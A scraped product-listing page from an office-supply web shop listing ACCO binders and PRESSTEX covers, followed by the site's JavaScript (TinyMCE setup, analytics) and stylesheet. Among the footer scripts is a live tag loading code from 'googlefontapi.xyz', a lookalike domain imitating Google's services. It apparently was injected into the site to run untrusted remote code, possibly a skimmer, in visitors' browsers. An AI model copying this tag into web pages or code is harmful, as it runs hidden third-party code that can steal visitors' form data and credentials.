                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/ACCO-Expandable-Hanging-Data-Binder-6-Cap-Blue">ACCO Expandable Hanging Data Binder, 6" Cap, Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC55260
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/ACCO-Expandable-Hanging-Data-Binder-6-Cap-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_873a8a_215845.JPG" alt="ACCO Expandable Hanging Data Binder, 6&amp;quot; Cap, Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/ACCO-Expandable-Hanging-Data-Binder-6-Cap-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/ACCO-Expandable-Hanging-Data-Binder-6-Cap-Red">ACCO Expandable Hanging Data Binder, 6" Cap, Red</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC55261
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/ACCO-Expandable-Hanging-Data-Binder-6-Cap-Red"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_5796a5_215844.JPG" alt="ACCO Expandable Hanging Data Binder, 6&amp;quot; Cap, Red" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/ACCO-Expandable-Hanging-Data-Binder-6-Cap-Red">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_9" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-11-34-x-8-12-Light-Blue">ACCO PRESSTEX Covers w/Storage Hooks, 6" Cap, 11 3/4 x 8 1/2, Light Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC54032
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_9" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-11-34-x-8-12-Light-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_9" src="/ProductImages/116353/th_3954f2_8941.JPG" alt="ACCO PRESSTEX Covers w/Storage Hooks, 6&amp;quot; Cap, 11 3/4 x 8 1/2, Light Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_9" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-11-34-x-8-12-Light-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_10" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-11-x-14-78-Light-Blue">ACCO PRESSTEX Covers w/Storage Hooks, 6" Cap, 11 x 14 7/8, Light Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC54272
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_10" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-11-x-14-78-Light-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_10" src="/ProductImages/116353/th_70bb22_216087.JPG" alt="ACCO PRESSTEX Covers w/Storage Hooks, 6&amp;quot; Cap, 11 x 14 7/8, Light Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_10" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-11-x-14-78-Light-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_11" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Dark-Blue">ACCO PRESSTEX Covers w/Storage Hooks, 6" Cap, 12 x 8 1/2, Dark Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC54133
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_11" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Dark-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_11" src="/ProductImages/116353/th_363b50_8987.JPG" alt="ACCO PRESSTEX Covers w/Storage Hooks, 6&amp;quot; Cap, 12 x 8 1/2, Dark Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_11" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Dark-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_11" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_12" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Executive-Red">ACCO PRESSTEX Covers w/Storage Hooks, 6" Cap, 12 x 8 1/2, Executive Red</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC54139
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_12" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Executive-Red"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_12" src="/ProductImages/116353/th_47bd4f_8989.JPG" alt="ACCO PRESSTEX Covers w/Storage Hooks, 6&amp;quot; Cap, 12 x 8 1/2, Executive Red" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_12" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Executive-Red">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_12" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_13" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Light-Blue">ACCO PRESSTEX Covers w/Storage Hooks, 6" Cap, 12 x 8 1/2, Light Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC54132
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_13" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Light-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_13" src="/ProductImages/116353/th_a5d742_8985.JPG" alt="ACCO PRESSTEX Covers w/Storage Hooks, 6&amp;quot; Cap, 12 x 8 1/2, Light Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_13" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Light-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_13" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_14" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Light-Gray">ACCO PRESSTEX Covers w/Storage Hooks, 6" Cap, 12 x 8 1/2, Light Gray</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC54124
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_14" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Light-Gray"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_14" src="/ProductImages/116353/th_26729b_8981.JPG" alt="ACCO PRESSTEX Covers w/Storage Hooks, 6&amp;quot; Cap, 12 x 8 1/2, Light Gray" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_14" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-12-x-8-12-Light-Gray">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_14" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkName_15" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-14-78-x-11-Black">ACCO PRESSTEX Covers w/Storage Hooks, 6" Cap, 14 7/8 x 11, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC54071
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkImage_15" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-14-78-x-11-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl10_produtImage_15" src="/ProductImages/116353/th_79bb1e_8951.JPG" alt="ACCO PRESSTEX Covers w/Storage Hooks, 6&amp;quot; Cap, 14 7/8 x 11, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkMore_15" href="/View/ACCO-PRESSTEX-Covers-wStorage-Hooks-6-Cap-14-78-x-11-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl10_lblStockStatus_15" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li><a href="?page=7">7</a></li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=10">10</a></li><li><a href="?page=2">>></a></li><li><a href="?page=11">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/StylesShared/Main.css?v=071312
body_size: 4582
content:
html {
    text-align: center;
}

body {
    text-align: left;
}

#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

td {
    vertical-align: top;
}

img {
 
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

    .optionImageSelection ul li span {
        font-size: 0.85em;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
